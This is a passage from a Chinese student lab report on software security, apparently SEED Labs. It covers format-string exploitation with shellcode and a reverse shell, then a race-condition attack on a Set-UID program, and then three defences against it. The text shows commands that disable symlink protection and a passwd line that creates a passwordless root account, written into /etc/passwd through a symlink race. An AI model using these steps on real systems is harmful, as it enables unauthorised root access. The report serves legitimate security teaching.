
执行脚本生成badfile后，再执行client向server发送数据，target的值被修改为0xaabbccdd

- 通过注入并执行 shellcode 进行利用，执行一个 shell 命令
执行server和client查看相关的地址信息：

该进程的ebp的地址是0xbffff718，所以eip的地址为0xbffff71c，将地址修改为数组地址+1000 ，0xbffff7f0+1000 = 0xBFFF FBD8 。
编写脚本，执行/bin/bash ls -l指令：

使用client向server发送badfile中的数据，攻击者成功地让server执行了一个shell指令的：


- 获得一个反向 shell
构造reverse_shell.py脚本，用来生成相应的badfile文件：

在改写参数的过程中忘记了字符串最多四位，写多了几位发生了错误，最后成功：

可以看到，在容器HostU中的路径和用户变成了server端的了，这说明已经获取得到了reverse_shell。

实验二 “竞态条件”实验

实验目的
当多个进程同时访问和操作相同的数据时会发生“竞态条件”，并且执行的结果取决于访问发生的特定顺序。如果特权程序存在“竞态条件”漏洞，攻击者可以运行一个并行进程来与特权程序“竞争”，并改变程序的行为。
设计一个方案来利用竞态条件漏洞并获得root特权。了解用于抵制“竞态条件”攻击的保护手段。

实验内容、步骤及结果
    - 任务1：利用“竞态条件”漏洞
任务要求：
利用上述Set-UID程序中的“竞态条件”漏洞实现以下内容：
(1) 覆盖任意属于root用户的文件；
(2) 获得root权限：即你应该能够做任何root用户可以做的事情。

实现过程：
- 覆盖任意属于root用户的文件
将被攻击程序vul.c的文件名改成本人创建的myfile文件：

使用如下命令禁用防御“竞态条件”的保护方案。
sudo sysctl -w fs.protected_symlinks=0
普通用户生成的程序，拥有者是seed 所属组也是seed，如下图所示vul程序就是一个普通用户程序：

使用setuid将该程序的euid设置为root，那么vul程序的所属者变成了root，同时euid也是root。

利用ubuntu中的特殊密码创建一个有root权限并且不需要密码保护的账户：
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
保存在passwd_input文件。
为了攻击竟态条件漏洞，需要产生两个互相竞争的进程。分别为目标进程和攻击进程，目标进程就是vul程序，而攻击进程attack_race_condition如下所示：

为了实现不断的尝试攻击，使用shell脚本实现对vul程序的持续运行，并将passwd_input输入到vul中。Loop.sh脚本如下所示：

如上所示，当一次攻击前后/etc/passwd文件的信息不一致时，说明攻击成功。上述代码中所使用到的文件mylink和myfile文件，都是在tmp目录下属于普通用户的文件。

完成了代码的编写，再执行攻击进程和loop.sh脚本，可以很快看到攻击成功的打印信息：

这样就实现了普通用户对root权限文件的修改，在/etc/passwd中添加了一个test用户信息：

- 获得root权限
既然在任务点1中实现了在/etc/passwd中添加了具有root权限的test用户，直接登陆test用户即可获得root权限。

    - 任务2：保护机制A：重复调用
任务要求：
多次重复调用 access()和 open()；在最后一次打开文件写入数据时，检查我们每次打开文件是否是同一个文件（它们应该是相同的）。请使用此策略修改漏洞程序，并重复你的攻击。如果你仍然能够攻击成功，描述你成功的难度。

实现过程：
使用if-else条件判断语句，多次重复调用access()和open()函数来增加攻击难度：

在这里使用了三次if -else重复的检查状态，如果要完成修改，则攻击者需要连续攻击成功5次才能完成对/etc/passwd文件的修改。这样的攻击无疑是很难的，在执行该vul以及攻击进程，跑了十几分钟才得到攻击成功的提示。

    - 任务3：保护机制B：系统自带保护策略
任务要求：
Ubuntu 16.04带有一个内置的防御“竞态条件”攻击的保护机制。在此任务中，需要使用以下命令重新启用此保护：
sudo sysctl -w fs.protected_symlinks=1
在报告中，请描述你的观察。请解释以下几个问题：
1) 这种保护方案为什么有效？
2) 这是一个很好的保护吗，为什么或者为什么不？
3) 这个方案有什么限制？

实现过程：
执行sudo sysctl -w fs.protected_symlinks=1后，再重复之前的攻击过程，得到的结果始终都是No Permission：

显然这个保护措施是有效的，可以防止这种竟态条件攻击。
启用sticky符号链接保护时，sticky全局可写目录下的符号链接，只有当号链接的所有者(owner)与该链接的跟随者(follower)或该目录所有者相 匹配， 才可以被跟随(follow)。跟随者:进程的有效用户ID(EUID)
这个攻击的例子中，漏洞程序是以root权限运行的，/tmp目录的所有者也是root，但符合链接所有者是攻击者本身，不是root，所以系统不允许程序使用该符合链接，如果程序视图使用该符合链接，系统会让他崩溃。
此保护机制是有限制的，只适用于人人可写的粘滞（sticky）目录，例如/tmp。

    - 任务4：保护机制C：使用最小特权原则
特权程序需要写入一个不需要权限就能写入的文件，程序拥有权限大于实际需要的权限，为防止写入保护文件，程序进行额外的检查，从而导致检查和使用之间的时间窗口。
这里最根本的问题在于赋予程序的权限大于实际需求，违背了最小特权原则，一个程序拥有比解决问题所需要的的权限更多的权限
在程序中添加四行代码即可：
uid_t real_uid = getuid();
uid_t eff_uid = geteuid();
seteuid(real_uid);
……………
seteuid(eff_uid);
修改完vul代码后执行，最小特权原则可以抵御了该竟态攻击。


实验中的问题、心得和建议
在实验中遇到的问题：
- 在完成格式化字符串漏洞攻击的时候，一开始没有正确的理解va_list指针和%n的意思。误解成将va_list指针指向想要修改的变量，而后使用%n将之前输出的字符数目填入va_list所指向的变量。就是因为这样的错误理解，导致开始的时候频频出错。而后再次仔细的查看ppt的讲解才明白，不是将va_list所指向的值进行修改，而是将va_list所指值当作地址，再将%n所代表的值写入该地址中。
- 在使用格式化字符串漏洞实现ret2libc攻击的时候，发现system()函数与exit()函数的低四个字节地址只相差1，为了弥补这1个字符的大小使用%c来推进va_list，但是还是不能完成攻击。但实际上exit()函数只是为了调用完system()函数后正常的退出，对实验中获取shell没有太大影响。于是去掉exit()函数地址的填入，只填入system()以及参数“/bin/sh”。这样就可以成功的完成攻击。这个问题个人怀疑可能是字节对齐的问题。
- 由于需要编写的python脚本要使用latin-1编码，而ubantu的默认python版本是python2.7。所以需要将python3设置为默认的python版本，ubantu自带python2.7和python3.5，所以不需要再下载，只需要更改两个版本的优先级即可，使得3.5版本的python优先级更高。
sudo update-alternatives --install /usr/bin/python python /usr/bin/python2 100
sudo update-alternatives --install /usr/bin/python python /usr/bin/python3 150
- 在编写反向shell脚本的时候，对脚本中的汇编代码进行修改，在改写参数的过程中忘记了字符串最多四位，写多了几位发生了错误，最后成功。
- 竟态条件中，感觉代码明明没有什么问题，但就是不能实现攻击将/etc/passwd文件完成修改。重启几次就突然攻击成功了。

心得与建议：
这次的实验任务量着实有点大，而且很多任务其实是重复的工作，就是查找地址并进行修改。
软件安全部分是袁老师上课时的重点内容之一，格式化字符串漏洞的原理和思想是很重要的，实验中还穿插了ret2libc和反向shell这两种很实用的攻击方式。ret2libc攻击可以绕过不可执行栈的防御措施，在查阅相关资料中，我也逐步加深了对其的认识。实际上，ret2libc攻击不一定需要返回到一个已有函数，思想是巧妙地把内存中的一些小指令序列串联，这些指令并不在一起，但最后一个指令都是return，通过设置都会返回到下一个指令地址，也就是返回导向编程的ROP思想。Ret2lic实际上就是一种特殊的ROP攻击。
而竞态条件是指一个系统或程序的输出结果取决于其他不可控制事件执行的时间顺序。TOCTTOU就是利用检查时间和使用时间之间的窗口时间来进行一些操作，让临界资源被修改。实验中涉及到了粘滞符号链接的应用，因为许多竟态条件攻击与/tmp目录中的符号链接文件有关，所以ubuntu采用一种保护措施来限制一个程序是否可以使用一个全局可写目录中的符号链接。但此保护机制是有限制的，只适用于人人可写的粘滞（sticky）目录，例如/tmp。
尽管本次的实验做了很久，任务量感觉也大，但是收获还是很多的，对于这两种攻击的理解也更加深刻了些。不过还是建议：希望老师能减少本次的实验任务，尤其是格式化字符串漏洞中一些任务是重复的。

